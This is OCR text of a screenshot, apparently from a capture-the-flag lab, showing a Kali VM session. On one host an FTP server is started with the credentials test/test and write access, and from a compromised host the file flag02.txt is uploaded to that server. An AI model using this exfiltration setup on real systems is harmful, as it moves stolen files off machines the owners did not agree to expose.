 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4 3 20:14
root@ubuntu: ~
文件 动作 编辑 查看 帮助
python3 3967 root txt REG 252,1 5490448
python3 3967 root mem REG 252,1 239896
python3 3967 root mem REG 252,1 51856
python3 3967 root mem REG 252,1 192032
python3 3967 root mem REG 252,1 231504
python3 3967 root mem REG 252,1 124328
python3 3967 root mem REG 252,1 162264
python3 3967 root mem REG 252,1 74848
python3 3967 root mem REG 252,1 202760
python3 3967 root DEL REG 0,27
python3 3967 root DEL REG 0,27
python3 3967 root DEL REG 0,27
python3 3967 root DEL REG 0,27
python3 3967 root DEL REG 0,27
python3 3967 root mem REG 252,1 24200
python3 3967 root mem REG 252,1 45832
python3 3967 root mem REG 252,1 28520
python3 3967 root mem REG 252,1 14688
python3 3967 root mem REG 252,1 5699248
python3 3967 root mem REG 252,1 108936
python3 3967 root mem REG 252,1 182560
python3 3967 root mem REG 252,1 1369384
python3 3967 root mem REG 252,1 14880
python3 3967 root mem REG 252,1 18848
python3 3967 root mem REG 252,1 157224
python3 3967 root mem REG 252,1 2029592
python3 3967 root mem REG 252,1 27002
python3 3967 root mem REG 252,1 191504
python3 3967 root DEL REG 0,27
python3 3967 root 0u CHR 136,1 0t0
python3 3967 root 1u CHR 136,1 0t0
python3 3967 root 2u CHR 136,1 0t0
python3 3967 root 3u a_inode 0,14 0
python3 3967 root 4u IPv4 84578 0t0
python3 3967 root 5u IPv4 89898 0t0
python3 3967 root 6u IPv4 91852 0t0
python3 3967 root 8u IPv4 91868 0t0
root@ubuntu:~# kill -9 3967
root@ubuntu:~# python3 -m pyftpdlib -p 6666 -u test -P test -w &
[2] 4508
[1] Killed python3 -m pyftpdlib -p 6666 -u test -P test -w (wd: ~/temp
(wd now: ~)
root@ubuntu:~# [I 2025-03-22 20:14:02] concurrency model: async
[I 2025-03-22 20:14:02] masquerade (NAT) address: None
[I 2025-03-22 20:14:02] passive ports: None
[I 2025-03-22 20:14:02] >>> starting FTP server on 0.0.0.0:6666, pid=4508 <<<
[I 2025-03-22 20:14:14] 172.22.13.57:44986-[] FTP session opened (connect)
[I 2025-03-22 20:14:18] 172.22.13.57:44986-[test] USER 'test' logged in.
[I 2025-03-22 20:14:24] 172.22.13.57:44986-[test] STOR /root/flag02.txt completed=1 bytes=466 seconds=0.001
joyce@centos:/home
文件 动作 编辑 查看 帮助
joyce test
[joyce@centos home]$ ftp 172.22.13.14 6666
Connected to 172.22.13.14 (172.22.13.14).
220 pyftpdlib 1.5.6 ready.
Name (172.22.13.14:joyce): test
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
257 "/" is the current directory.
ftp> put f;ag02.txt
local: f;ag02.txt remote: f;ag02.txt
local: f;ag02.txt: No such file or directory
ftp> put flag02.txt
local: flag02.txt remote: flag02.txt
local: flag02.txt: No such file or directory
ftp> put /flag02.txt
local: /flag02.txt remote: /flag02.txt
227 Entering passive mode (172,22,13,14,188,139).
550 Stale file handle.
ftp> put /flag02.txt flag
local: /flag02.txt remote: flag
227 Entering passive mode (172,22,13,14,209,75).
550 Read-only file system.
ftp> ^C
ftp> [joyce@centos home]$ ftp 172.22.13.14 6666
Connected to 172.22.13.14 (172.22.13.14).
220 pyftpdlib 1.5.6 ready.
Name (172.22.13.14:joyce): test
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put /flag02.txt
local: /flag02.txt remote: /flag02.txt
227 Entering passive mode (172,22,13,14,138,127).
125 Data connection already open. Transfer starting.
226 Transfer complete.
466 bytes sent in 1e-05 secs (46600.00 Kbytes/sec)
ftp>
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。